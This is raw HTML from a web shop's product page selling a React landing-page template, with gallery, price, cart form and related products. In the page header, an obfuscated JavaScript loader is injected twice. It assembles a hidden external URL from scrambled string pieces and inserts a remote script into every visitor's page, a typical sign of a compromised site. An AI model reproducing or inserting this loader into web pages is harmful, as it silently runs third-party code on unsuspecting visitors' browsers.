_0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-right whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> </div> </header> <div class="main-page-wrapper">  <div class="container-fluid"> <div class="row content-layout-wrapper align-items-start"> <div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"> <div class="container"> </div> <div id="product-3609" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3609 status-publish first instock product_cat-templates-app-site product_cat-website-templates product_tag-hiric-react-landing-page-template has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="row product-image-summary-wrap"> <div class="product-image-summary col-lg-12 col-12 col-md-12"> <div class="row product-image-summary-inner"> <div class="col-lg-6 col-12 col-md-6 product-images" > <div class="product-images-inner"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"> <div class="col-12"> <figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes"> <div class="product-image-wrap"><figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg"><img width="1200" height="800" src="/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1200x800.jpg" class="wp-post-image wp-post-image" alt="Hiric - React Landing Page Template" title="Hiric - React Landing Page Template 1" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg" data-large_image_width="1370" data-large_image_height="913" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1200x800.jpg 1200w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-150x100.jpg 150w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-300x200.jpg 300w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1024x682.jpg 1024w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-768x512.jpg 768w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg 1370w" sizes="(max-width: 1200px) 100vw, 1200px"></a></figure></div> <div class="product-image-wrap"> <figure data-thumb="https://atom365.ru/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-150x66.jpg" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://atom365.ru/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg"> <img width="500" height="220" src="/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg" alt="Hiric - React Landing Page Template" title="Hiric - React Landing Page Template 2" data-caption="" data-src="https://atom365.ru/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg" data-large_image="https://atom365.ru/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg" data-large_image_width="500" data-large_image_height="220" decoding="async" srcset="/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg 500w,/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-150x66.jpg 150w,/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-300x132.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"> </a> </figure> </div> </figure> <div class="product-additional-galleries"> <div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div> </div> </div> <div class="col-12"> <div class="thumbnails owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3"> <div class="product-image-thumbnail"> <img width="150" height="100" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Hiric - React Landing Page Template" decoding="async" sizes="(max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-150x100.jpg 150w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1200x800.jpg 1200w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-300x200.jpg 300w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1024x682.jpg 1024w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-768x512.jpg 768w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg 1370w, https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-150x100.jpg"><noscript><img width="150" height="100" src="https://atom365.ru/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-150x100.jpg" class="attachment-150x0 size-150x0" alt="Hiric - React Landing Page Template" decoding="async" srcset="/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-150x100.jpg 150w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1200x800.jpg 1200w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-300x200.jpg 300w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-1024x682.jpg 1024w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template-768x512.jpg 768w,/wp-content/uploads/2021/07/Hiric-React-Landing-Page-Template.jpg 1370w" sizes="(max-width: 150px) 100vw, 150px"></noscript> </div> <div class="product-image-thumbnail"> <img width="150" height="66" src="[data-uri]" class="attachment-150x0 size-150x0 lazy" alt="Hiric - React Landing Page Template" decoding="async" loading="lazy" sizes="auto, (max-width: 150px) 100vw, 150px" data-srcset="/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-150x66.jpg 150w,/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-300x132.jpg 300w,/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg 500w, https://atom365.ru/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-150x66.jpg"><noscript><img width="150" height="66" src="https://atom365.ru/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-150x66.jpg" class="attachment-150x0 size-150x0" alt="Hiric - React Landing Page Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-150x66.jpg 150w,/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_-300x132.jpg 300w,/wp-content/uploads/2021/07/1573107813_6981.0lik.ru_.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px"></noscript> </div> </div> </div> </div> </div> </div> <div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary"> <div class="summary-inner set-mb-l reset-last-child"> <div class="single-breadcrumbs-wrapper"> <div class="single-breadcrumbs"> <div class="wd-breadcrumbs"> <nav class="woocommerce-breadcrumb"> <a href="https://atom365.ru" class="breadcrumb-link"> Home </a> <a href="https://atom365.ru/product-category/website-templates/" class="breadcrumb-link"> Website Templates </a> <a href="https://atom365.ru/product-category/website-templates/templates-app-site/" class="breadcrumb-link breadcrumb-link-last"> Templates App Site </a> <span class="breadcrumb-last"> Hiric &#8211; React Landing Page Template </span> </nav> </div> <div class="wd-products-nav"> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="https://atom365.ru/product/casumi-finance-consulting-html-template/" aria-label="Previous product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/casumi-finance-consulting-html-template/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Casumi" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Casumi-Finance-Consulting-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Casumi-Finance-Consulting-HTML-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Casumi-Finance-Consulting-HTML-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Casumi-Finance-Consulting-HTML-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casumi" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Casumi-Finance-Consulting-HTML-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Casumi-Finance-Consulting-HTML-Template-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/casumi-finance-consulting-html-template/" class="wd-entities-title"> Casumi | Finance, Consulting HTML Template </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>112.45</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/selfer-personal-portfolio-template/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/selfer-personal-portfolio-template/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Selfer - Personal Portfolio Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Selfer-Personal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Selfer-Personal-Portfolio-Template-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Selfer-Personal-Portfolio-Template-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Selfer-Personal-Portfolio-Template-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Selfer - Personal Portfolio Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Selfer-Personal-Portfolio-Template-600x600.jpg 600w,/wp-content/uploads/2021/07/Selfer-Personal-Portfolio-Template-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/selfer-personal-portfolio-template/" class="wd-entities-title"> Selfer - Personal Portfolio Template </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>112.45</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Hiric &#8211; React Landing Page Template </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.45</bdi></span></p> <form class="cart" action="https://atom365.ru/product/hiric-react-landing-page-template/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_697956a87b634">Hiric - React Landing Page Template quantity</label> <input type="number" id="quantity_697956a87b634" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="3609" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://atom365.ru/product-category/website-templates/templates-app-site/" rel="tag">Templates App Site</a><span class="meta-sep">,</span> <a href="https://atom365.ru/product-category/website-templates/" rel="tag">Website Templates</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/hiric-react-landing-page-template/" rel="tag">Hiric - React Landing Page Template</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-308" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-345 status-publish last instock product_cat-html-themes product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="345"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/restaurant-responsive-restaurant-template/" class="product-image-link"> <img width="600" height="490" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-346 lazy" alt="Restaurant – Responsive Restaurant Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/Restaurant-Responsive-600x490.jpg"><noscript><img width="600" height="490" src="https://atom365.ru/wp-content/uploads/2021/07/Restaurant-Responsive-600x490.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-346" alt="Restaurant – Responsive Restaurant Template" decoding="async" loading="lazy"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/restaurant-responsive-restaurant-template/">Restaurant – Responsive Restaurant Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Restaurant is a clean and professional Responsive Restaurant template, perfect for Restaurant, Restaurant menu Bakery, any food business and personal </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=345" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="345" data-product_sku="" aria-label="Add &ldquo;Restaurant – Responsive Restaurant Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/restaurant-responsive-restaurant-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="345" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-320 status-publish first instock product_cat-templates-app-site product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="320"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/coming-sssoon-page/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-321 lazy" alt="Coming Sssoon Page" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/10-600x600.png 600w,/wp-content/uploads/2021/07/10-150x150.png 150w, https://atom365.ru/wp-content/uploads/2021/07/10-600x600.png"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/10-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-321" alt="Coming Sssoon Page" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/10-600x600.png 600w,/wp-content/uploads/2021/07/10-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/coming-sssoon-page/"> <img width="600" height="428" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-322 lazy" alt="Coming Sssoon Page" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/1409607152_sssoon-01-1-600x428.jpg"><noscript><img width="600" height="428" src="https://atom365.ru/wp-content/uploads/2021/07/1409607152_sssoon-01-1-600x428.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-322" alt="Coming Sssoon Page" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/coming-sssoon-page/">Coming Sssoon Page</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> One page item based on Bootstrap 3. Use Coming Sssoon Page to create a following group users before actually starting </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=320" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="320" data-product_sku="" aria-label="Add &ldquo;Coming Sssoon Page&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/coming-sssoon-page/" class="open-quick-view quick-view-button" rel="nofollow" data-id="320" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-391 status-publish last instock product_cat-multi-page-themes product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="391"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/strata-portfolio-website-template/" class="product-image-link"> <img width="600" height="448" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-392 lazy" alt="Strata - Portfolio Website Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/23-600x448.jpg"><noscript><img width="600" height="448" src="https://atom365.ru/wp-content/uploads/2021/07/23-600x448.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-392" alt="Strata - Portfolio Website Template" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/strata-portfolio-website-template/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-393 lazy" alt="Strata - Portfolio Website Template" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e716f6465696e7465726163746976652e636f6d2f7374726174612f70726f66696c655f696d616765732f30312e6a7067-1-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e716f6465696e7465726163746976652e636f6d2f7374726174612f70726f66696c655f696d616765732f30312e6a7067-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e716f6465696e7465726163746976652e636f6d2f7374726174612f70726f66696c655f696d616765732f30312e6a7067-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e716f6465696e7465726163746976652e636f6d2f7374726174612f70726f66696c655f696d616765732f30312e6a7067-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-393" alt="Strata - Portfolio Website Template" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e716f6465696e7465726163746976652e636f6d2f7374726174612f70726f66696c655f696d616765732f30312e6a7067-1-600x600.jpg 600w,/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e716f6465696e7465726163746976652e636f6d2f7374726174612f70726f66696c655f696d616765732f30312e6a7067-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/strata-portfolio-website-template/">Strata &#8211; Portfolio Website Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> No matter what is your profession, portfolio website is essential for every professional like software engineers, creative designers, web developers, </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=391" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="391" data-product_sku="" aria-label="Add &ldquo;Strata - Portfolio Website Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/strata-portfolio-website-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="391" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-336 status-publish first instock product_cat-landing-page-template product_cat-website-templates has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="336"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/meghna-responsive-one-page-business-template/" class="product-image-link"> <img width="600" height="490" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-337 lazy" alt="Meghna – Responsive One Page Business Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/3-600x490.png"><noscript><img width="600" height="490" src="https://atom365.ru/wp-content/uploads/2021/07/3-600x490.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-337" alt="Meghna – Responsive One Page Business Template" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/meghna-responsive-one-page-business-template/"> <img width="384" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-338 lazy" alt="Meghna – Responsive One Page Business Template" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/screencapture-demo-themefisher-themefisher-meghna-1504341033478-1-1-384x600.png"><noscript><img width="384" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/screencapture-demo-themefisher-themefisher-meghna-1504341033478-1-1-384x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-338" alt="Meghna – Responsive One Page Business Template" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/meghna-responsive-one-page-business-template/">Meghna – Responsive One Page Business Template</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> Meghna is a responsive one page business template built with HTML5/CSS3, JavaScript and JQuery. The HTML template is minimalist, lightweight </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=336" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="336" data-product_sku="" aria-label="Add &ldquo;Meghna – Responsive One Page Business Template&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/meghna-responsive-one-page-business-template/" class="open-quick-view quick-view-button" rel="nofollow" data-id="336" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade 